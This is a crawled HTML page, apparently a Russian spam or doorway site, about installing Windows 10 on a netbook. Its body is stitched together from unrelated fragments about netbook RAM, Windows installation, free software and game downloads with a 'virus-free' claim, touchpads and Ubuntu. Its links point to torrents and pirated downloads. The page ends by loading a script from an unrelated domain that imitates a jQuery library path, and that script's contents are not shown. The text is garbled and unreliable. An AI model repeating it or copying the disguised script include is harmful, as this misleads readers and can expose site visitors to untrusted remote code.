

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-netbuk-na-vindovs-10.html
body_size: 3784
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нетбук на виндовс 10 - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нетбук на виндовс 10</h2>
                            </header>
                            <p>Практически любой нетбук, даже выпущенный лет 6 назад, удовлетворяет запросы разработчиков Виндовс 10, с этим проблем возникать не должно. Чтобы вы понимали, я установил Windows 10 на нетбук, у которого 1 ГБ оперативной памяти. И который умеет только в 1,6 ГГц на максимальных своих скоростях. Впрочем, вот скрин. Если у вас уже имеется лицензия на Виндовс 10 и вы собираетесь запустить обновление версий 7 или 8.1, то сначала убедитесь, что компьютер соответствует требованиям к системе. Ставим виндовс 10 скачаную с официального сайта Microsoft с флешки.  Установка Windows 10 с флешки на ноутбук Asus X540SA. На моем канале вы найдете САМЫЕ ЧЕСТНЫЕ и ПОДРОБНЫЕ обзоры гаджетов и девайсов среди всего русского. 
Многие нетбуки, особенно 2011-2014 годов выпуска, не поддерживают более 2 ГБ ОЗУ. Т.е., если вы купите модуль 4ГБ и вставите его вместо модуля на 1 ГБ, ваш нетбук может просто не включиться. Для того что бы скачать имо на ноутбук или нетбук бесплатно на русском языке для виндовс нажмите кнопку ниже. Скачать IMO на ноутбук (версия 0.9.11) бесплатно. Все наши бесплатно скачиваемые игры на 100% свободны от вирусов и вредоносных программ. Вы можете скачать бесплатно игры для Виндовс 10, Виндовс 8, Виндовс 7, Виндовс Виста, Виндовс. Как поменять язык на ПК или ноутбуке с Windows 10 Автор: rf-webmaestro · Опубликовано 09.01.2018 · Обновлено 08.02.2019 Самыми счастливыми пользователями ПК можно считать жителей англоязычных стран. 
Есть отдельные операционные системы на базе Android, которые в отличие от чистого Android x86 оптимизированы именно для установки на компьютер или ноутбук (т.е. более удобны в использовании). Перенести систему с hdd на ssd помогут специальные утилиты, однако есть способ переноса Спасибо за статью.закинул (с помощью wintobootic) образ системы на флешку и установил на нетбук. Если у вас не получается создать загрузочную флешку Windows 8.1 в некоторых программах, в этой. Хотите узнать, как включить тачпад на ноутбуке? Читайте на нашем сайте простую инструкцию. Блог о тестировании программного обеспечения и веб-приложений, qa, веб-дизайн, верстка. 
Если БИОС не видит загрузочную флешку, необходимо просто правильно создать такой носитель. Повернуть экран на ноутбуке, компьютере в Windows 7,8 возможно в положении 90, 180 градусов. Системные требования UltraISO будет работать на всех популярных версиях Windows 7, Windows 10, Windows. 
Чем отличаются спящий режим, гибернация и гибридный спящий режим? Спящий режим - это. ASUS USB Charger Plus что это за программа и нужна ли она? Всем привет Ну как у вас настроение. asus aprp что это за программа и нужна ли она? Всем привет Поговорим о такой программе как Пошаговая инструкция по возвращению ноутбуков hp к заводскому состоянию. Что делать, если Вы не можете зайти на сайт Одноклассники? Несколько вариантов решения. Самый большой, важный и, как многие думают - сложный шаг в начале работы с Ubuntu - это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-knigu-millenium.html">Скачать книгу миллениум</a></li>
                                <li><a href="tiqrgl-skachat-metal-cavalry.html">Скачать metal cavalry</a></li>
                                <li><a href="tiqrgl-prezentaciya-na-urok-izo-4-klass.html">Презентация на урок изо 4 класс</a></li>
                                <li><a href="tiqrgl-skachat-besplatno-krasivye-pesni-o-shkole.html">Скачать бесплатно красивые песни о школе</a></li>
                                <li><a href="tiqrgl-drayver-na-ati-atombios.html">Драйвер на ati atombios</a></li>
                                <li><a href="tiqrgl-raspisanie-poezdov-i-dizeley-gomel.html">Расписание поездов и дизелей гомель</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-albomy-rok-gruppy-master.html">Скачать альбомы рок группы мастер</a></li>
                                            <li><a href="tiqrgl-sertifikat-shablon-skachat-torrent.html">Сертификат шаблон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspiska-ot-organizacii-obrazec.html">Расписка от организации образец</a></li>
                                            <li><a href="tiqrgl-simulyator-taksista-skachat-igru.html">Симулятор таксиста скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-obrazcy-remonta-odnokomnatnoy-kvartiry-foto.html">Образцы ремонта однокомнатной квартиры фото</a></li>
                                            <li><a href="tiqrgl-skachat-muzyku-blue-jeans.html">Скачать музыку blue jeans</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-intensiv-po-tehdizaynu-aleksey-zaharenko-skachat-torrent.html">Интенсив по техдизайну алексей захаренко скачать торрент</a></li>
                                            <li><a href="tiqrgl-mariya-semenova-skachat-knigi-torrent.html">Мария семенова скачать книги торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
